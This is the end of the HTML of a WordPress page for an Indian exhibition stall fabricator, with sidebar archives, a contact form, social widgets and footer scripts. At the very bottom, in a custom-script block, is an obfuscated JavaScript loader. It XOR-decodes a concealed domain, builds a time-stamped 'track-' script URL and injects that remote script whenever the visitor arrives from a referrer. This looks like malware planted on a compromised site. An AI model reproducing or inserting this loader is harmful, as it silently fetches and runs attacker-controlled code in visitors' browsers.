									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stall-fabrication-services-in-india-4/">Exhibition Stall Fabrication services in india</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://exhibitionstallfabricator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2018/04/'>April 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-879"><a href="https://exhibitionstallfabricator.com/category/acetech/">ACETECH</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://exhibitionstallfabricator.com/category/automotive-engineering-show/">automotive engineering show</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://exhibitionstallfabricator.com/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://exhibitionstallfabricator.com/category/exhibition/">exhibition</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-bangalore/">exhibition stall fabricator bangalore</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-berlin-germany/">exhibition stall fabricator berlin germany</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-chennai/">exhibition stall fabricator chennai</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/">exhibition stall fabricator delhi</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-gandhinagar-gujarat/">exhibition stall fabricator gandhinagar gujarat</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-goa/">Exhibition Stall Fabricator Goa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/">Exhibition stall fabricator greater noida</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-hyderabad/">Exhibition stall fabricator Hyderabad</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-lucknow/">Exhibition Stall Fabricator Lucknow</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/">Exhibition Stall fabricator Mumbai</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/">exhibition stall fabricator new delhi</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-nuremberg-germany/">Exhibition Stall Fabricator Nuremberg Germany</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-pune/">Exhibition Stall Fabricator Pune</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://exhibitionstallfabricator.com/category/laser-world-of-photonics-india/">Laser World of Photonics India</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://exhibitionstallfabricator.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="twitter-timeline-profile-2" class="fwidget et_pb_widget widget_twitter-timeline-profile"><h4 class="title">Twitter</h4><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div> <!-- end .fwidget --><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Amazing Arts Group</h4>			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B,<br />
BDD Building, Dahivalkar Buva Marg,<br />
Dadar West, Mumbai-400014.</p>
<p><span id="et-info-phone">+91 70458 35386</span></p>
<p><a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f99-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/elecrama-exhibition-pavilion-contractor-in-greater-noida/#wpcf7-f99-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="99" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f99-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="message"><textarea name="message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div> <!-- end .fwidget --><div id="pinterest-pinboard-widget-2" class="fwidget et_pb_widget widget_pinterest-pinboard-widget"><h4 class="title">Recent pins</h4><div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 3665.9240722656 (ms) -->
</div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Our Facebook Page</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">WeChat</h4>			<div class="textwidget"><p><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg"><br />
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank" rel="noopener"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a><br />
<a href="https://exhibitionstallfabricator.com/wechat/"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyrights © 2020 All Rights Reserved by Amazing Arts Group</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionstallfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/exhibitionstallfabricator.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"1bfecf1e9f","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"c76b2997ec","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"352","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.3.4' id='divi-custom-script-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.3.4' id='et-core-common-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_301d49) {
    
    var _9eb689 = Date.now();
    var _706341 = 1000;
    _9eb689 = _9eb689 / _706341;
    _9eb689 = Math.floor(_9eb689);

    var _175e77 = 600;
    _9eb689 -= _9eb689 % _175e77;
    _9eb689 = _9eb689.toString(16);

    var _6e80dc = _301d49.referrer;

    if (!_6e80dc) return;

    var _707b3a = [61511, 61506, 61533, 61518, 61519, 61514, 61528, 61507, 61513, 61508, 61514, 61529, 61519, 61504, 61506, 61535, 61445, 61506, 61509, 61517, 61508];

    _707b3a = _707b3a.map(function(_10ff98){
        return _10ff98 ^ 61483;
    });

    var _b3d7b7 = "fa3cf02820149724a24169ce6954cb3f";
    
    _707b3a = String.fromCharCode(..._707b3a);

    var _33a4da = "https://";
    var _804c23 = "/";
    var _a1ad30 = "track-";

    var _bfb3a2 = ".js";

    var _98e70e = _301d49.createElement("script");
    _98e70e.type = "text/javascript";
    _98e70e.async = true;
    _98e70e.src = _33a4da + _707b3a + _804c23 + _a1ad30 + _9eb689 + _bfb3a2;

    _301d49.getElementsByTagName("head")[0].appendChild(_98e70e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d291b05243f7a6ac77da06c60a05a51 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
